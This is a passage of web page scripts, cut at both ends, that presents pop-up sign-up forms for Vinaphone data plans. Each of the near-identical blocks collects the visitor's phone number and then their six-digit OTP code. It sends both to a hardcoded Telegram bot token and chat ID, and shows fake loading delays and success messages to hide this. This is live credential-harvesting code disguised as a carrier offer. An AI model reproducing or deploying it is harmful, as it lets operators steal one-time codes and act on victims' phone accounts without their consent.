    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "inline-block";
        document.getElementById("send-phone-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big200").style.display = "none";
        document.getElementById("send-phone-text-big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "inline-block";
        document.getElementById("send-otp-text-big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big200").style.display = "none";
        document.getElementById("send-otp-text-big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200/392?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'block';
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big200"]').value;
        let phone = document.querySelector('input[name="phone-big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big200").style.display = "block";
                document.getElementById("popupOverlay-big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("send-phone-btn-big200").style.display = "block";
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big200"]').value = '';
        document.querySelector('input[name="otp-big200"]').value = '';
        document.getElementById("popupOverlay-big200").style.display = "none";
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big200").style.display = "none";
        document.getElementById("send-phone-btn-big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big200").disabled = false;
        document.getElementById("send-otp-btn-big200").disabled = false;
        document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big200").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "inline-block";
        document.getElementById("send-phone-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd90").style.display = "none";
        document.getElementById("send-phone-text-vd90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "inline-block";
        document.getElementById("send-otp-text-vd90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd90").style.display = "none";
        document.getElementById("send-otp-text-vd90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nLink: https://digishop.vnpt.vn/di-dong/vd90/323?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'block';
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd90"]').value;
        let phone = document.querySelector('input[name="phone-vd90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd90").style.display = "block";
                document.getElementById("popupOverlay-vd90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd90").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd90"]').value = '';
        document.querySelector('input[name="otp-vd90"]').value = '';
        document.getElementById("popupOverlay-vd90").style.display = "none";
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd90").style.display = "none";
        document.getElementById("send-phone-btn-vd90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd90").disabled = false;
        document.getElementById("send-otp-btn-vd90").disabled = false;
        document.querySelector('.thong-tin-otp-vd90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120n");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120n").style.display = "none";
        document.getElementById("send-phone-text-vd120n").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120n").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120n").style.display = "none";
        document.getElementById("send-otp-text-vd120n").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120n').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nLink: https://digishop.vnpt.vn/di-dong/vd120n/319?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'block';
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120n"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120n').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120n"]').value;
        let phone = document.querySelector('input[name="phone-vd120n"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120N\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120n").style.display = "block";
                document.getElementById("popupOverlay-vd120n").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120n"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120n").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120n").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120n").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120n").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120n"]').value = '';
        document.querySelector('input[name="otp-vd120n"]').value = '';
        document.getElementById("popupOverlay-vd120n").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120n").style.display = "none";
        document.getElementById("send-phone-btn-vd120n").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120n").disabled = false;
        document.getElementById("send-otp-btn-vd120n").disabled = false;
        document.querySelector('.thong-tin-otp-vd120n').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120n").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120n").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120n").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd150");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "inline-block";
        document.getElementById("send-phone-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd150").style.display = "none";
        document.getElementById("send-phone-text-vd150").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "inline-block";
        document.getElementById("send-otp-text-vd150").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd150").style.display = "none";
        document.getElementById("send-otp-text-vd150").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd150').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nLink: https://digishop.vnpt.vn/di-dong/vd150/276?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'block';
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd150"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd150').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd150"]').value;
        let phone = document.querySelector('input[name="phone-vd150"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD150\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd150").style.display = "block";
                document.getElementById("popupOverlay-vd150").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd150"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd150").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd150").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("send-phone-btn-vd150").style.display = "block";
        document.getElementById("send-phone-btn-vd150").disabled = false;
        document.getElementById("phoneSuccessMessage-vd150").style.display = "none";
        document.querySelector('.thong-tin-otp-vd150').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd150").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd150").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd150"]').value = '';
        document.querySelector('input[name="otp-vd150"]').value = '';
        document.getElementById("popupOverlay-vd150").style.display = "none";
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
